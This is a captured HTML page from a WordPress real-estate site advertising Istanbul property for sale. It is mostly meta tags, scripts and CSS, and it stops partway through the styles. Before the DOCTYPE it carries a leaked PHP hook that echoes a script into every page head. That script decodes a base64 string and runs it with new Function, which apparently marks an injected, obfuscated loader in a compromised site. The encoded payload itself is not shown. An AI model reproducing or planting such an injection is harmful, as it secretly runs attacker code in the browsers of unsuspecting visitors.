

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/istanbul-real-estate/page/31/?tab=for-sale
body_size: 51227
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);<!DOCTYPE html>
<html lang="en-US"<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<meta name="google-site-verification" content="eEXtLtk3bidG_5LJYZ7bENTkRej_1k1H4mUsmzeHHaM" />

<!-- Meta Tags Generated via http://heymeta.com -->
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.finrealestates.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Istanbul Real Estate for sale &#8226; Istanbul Real Estate &#8226; FIN Real Estate</title>
	<meta name="description" content="Find all Istanbul real estate for sale with us. Search through a wide range of Istanbul real estate and get our agent contact details for sending enquiries." />
	<link rel="canonical" href="https://www.finrealestates.com/istanbul-real-estate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="istanbul-real-estate" />
	<meta property="og:description" content="Find all Istanbul real estate for sale with us. Search through a wide range of Istanbul real estate and get our agent contact details for sending enquiries." />
	<meta property="og:url" content="https://www.finrealestates.com/istanbul-real-estate/" />
	<meta property="og:site_name" content="FIN Real Estate" />
	<meta property="article:publisher" content="https://www.facebook.com/finrealestateturkey" />
	<meta property="article:modified_time" content="2020-01-23T09:55:48+00:00" />
	<meta property="og:image" content="https://mlmv2pauvw2m.i.optimole.com/IyJUW1U-Xn0ovVXI/w:1085/h:1085/q:75/wm:56056:0:nowe/https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final-1.jpg" />
	<meta property="og:image:width" content="1085" />
	<meta property="og:image:height" content="1085" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="istanbul-real-estate" />
	<meta name="twitter:description" content="Find all Istanbul real estate for sale with us. Search through a wide range of Istanbul real estate and get our agent contact details for sending enquiries." />
	<meta name="twitter:site" content="@EstateFin" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.finrealestates.com/istanbul-real-estate/","url":"https://www.finrealestates.com/istanbul-real-estate/","name":"Istanbul Real Estate for sale &#8226; Istanbul Real Estate &#8226; FIN Real Estate","isPartOf":{"@id":"https://www.finrealestates.com/#website"},"primaryImageOfPage":{"@id":"https://www.finrealestates.com/istanbul-real-estate/#primaryimage"},"image":{"@id":"https://www.finrealestates.com/istanbul-real-estate/#primaryimage"},"thumbnailUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","datePublished":"2019-03-10T06:10:44+00:00","dateModified":"2020-01-23T09:55:48+00:00","description":"Find all Istanbul real estate for sale with us. Search through a wide range of Istanbul real estate and get our agent contact details for sending enquiries.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.finrealestates.com/istanbul-real-estate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/istanbul-real-estate/#primaryimage","url":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","width":1085,"height":1085,"caption":"FIN_real_estate_turkey"},{"@type":"WebSite","@id":"https://www.finrealestates.com/#website","url":"https://www.finrealestates.com/","name":"FIN Real Estate","description":"","publisher":{"@id":"https://www.finrealestates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.finrealestates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.finrealestates.com/#organization","name":"FIN Real Estate","url":"https://www.finrealestates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/#/schema/logo/image/","url":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","width":1085,"height":1085,"caption":"FIN Real Estate"},"image":{"@id":"https://www.finrealestates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/finrealestateturkey","https://x.com/EstateFin","https://www.instagram.com/finrealestateturkey","https://tr.pinterest.com/finrealestateturkey","https://www.youtube.com/channel/UC9hLyEtc0gi39A5SRWSMoQg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Feed" href="https://www.finrealestates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Comments Feed" href="https://www.finrealestates.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.finrealestates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.finrealestates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.finrealestates.com/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.finrealestates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finrealestates.com/wp-json/wp/v2/pages/7963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finrealestates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.finrealestates.com/?p=7963' />
<link rel="alternate" type="application/json+oembed" href="https://www.finrealestates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finrealestates.com%2Fistanbul-real-estate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.finrealestates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finrealestates.com%2Fistanbul-real-estate%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.finrealestates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kKUMnesbVVfOEKfgsSrObhWezamzXxzN",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kKUMnesbVVfOEKfgsSrObhWezamzXxzN",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    background-color: #004274;
}

.advanced-search .advance-btn:hover{
    color: white;
}

.next-prev-block{
    display: none !important;
}
.property-reviews .add-review-block{
    display: none !important;
}
.property-reviews .detail-title{
    display: none;
}


.list-grid-area { float: left; }

.logo a #colorfull{
    display:none;
}

.widget-top{
    /*display: none !important;*/
}

.no-js .owl-carousel, .owl-carousel.owl-loaded{
    /*display: none !important;*/
}

.sidebar-white .widget + .widget{
    margin-top: 0px !important;
   
}
.detail-bar .detail-block + .detail-block{
    /*display: none !important;*/
}


.top-bar .top-bar-right{
    padding-right: 6px !important;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff;
    background-color: transparent;
    text-shadow: 1px 1px #2e4e69;
}
.header-media  {
    top:-30px;
}

@media all and (min-width:0px) and (max-width: 1020px) {
  /* put your css styles in here */
  .header-media  {
    top: 0px;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #0000;
   
}
}
.top-contact ul {
    font-size: 0;
    list-style: none;
    float: right;
}

.header-section .header-right a, .header-section .header-right span, .header-section .header-right .btn-default, .header-section .navi ul li, .header-section .account-dropdown > ul > li > a, .header-section-3 .header-right a, .header-section-3 .header-right span, .header-section-3 .navi ul li, .header-section-3 .account-dropdown > ul > li > a, .header-section-2 .header-right a, .header-section-2 .header-right span, .header-section-2 .navi ul li, .header-section-2 .account-dropdown > ul > li > a, .header-section-4 .header-right a, .header-section-4 .header-right span, .header-section-4 .navi ul li, .header-section-4 .header-right .btn-default, .header-section-4 .account-dropdown > ul > li > a, .header-section-5 .header-right a, .header-section-5 .header-right span, .header-section-5 .navi ul li, .header-section-5 .account-dropdown > ul > li > a, .header-section-6 .header-right a, .header-section-6 .header-right span, .header-section-6 .navi ul li, .header-section-6 .account-dropdown > ul > li > a, .board-panel-menu > li a {
    font-family: arial;
    font-size: 17px;
    font-weight: 500;
    line-height: 18px;
    text-transform: none;
    text-align: left;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
        margin-left: -15px !important;
        padding-left: -12px !important;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
    margin-right: -6px !important;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu{
    color: #35A7AB !important;
    font-size: 14px !important;
    
}

.header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0;
}


.header-mobile{
    Background-color: white !important;
}

.mobile-nav .nav-trigger, .header-mobile .user a, .header-mobile .user-icon{
    color: #35A7AB !important;
}

.header-section-4.houzez-header-transparent .navi > ul > li > a:hover, .header-section-4.houzez-header-transparent .navi > ul ul a:hover, .header-section-4.houzez-header-transparent .account-action li:hover, .header-section-4.houzez-header-transparent .header-right .user a:hover, .header-section-4.houzez-header-transparent .header-right .account-action span:hover, .header-section-4.houzez-header-transparent .header-right .user span:hover, .header-section-4.houzez-header-transparent .header-right .user a:focus{
    color: #35A7AB !important;
}


.header-section-4.houzez-header-transparent .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
    
}

.banner-search-main .btn-secondary{
    background-color: #004274 !important;
    border-color: #004274 !important;
}

.header-section-4 .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
}
.header-section-4 .navi > ul > li > a:hover, .header-section-4 .navi > ul ul a:hover, .header-section-4 .navi > ul > li.active > a, .header-section-4 .header-right .user a:hover, .header-section-4 .header-right .user a:focus, .header-section-4 .header-right span:hover, .header-section-4 .header-right span:focus{
    color: #35A7AB !important;
}

.widget-contact ul li{
    padding-left: 0px !important;
}

.btn-secondary.btn-trans{
    display: none !important;
}

a:hover, a:focus, a:active, .blue:hover, .btn-link:hover, .breadcrumb li a:hover, .pagination-main .pagination a:hover, .vc_toggle_title h4:hover, .footer a:hover, .impress-address:hover, .agent-media .view:hover, .my-property .dropdown-menu a:hover, .article-detail .article-title a:hover, .comments-block .article-title a:hover, .detail-block .list-features a:hover{
    color: #35A7AB !important;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important; 
    
}



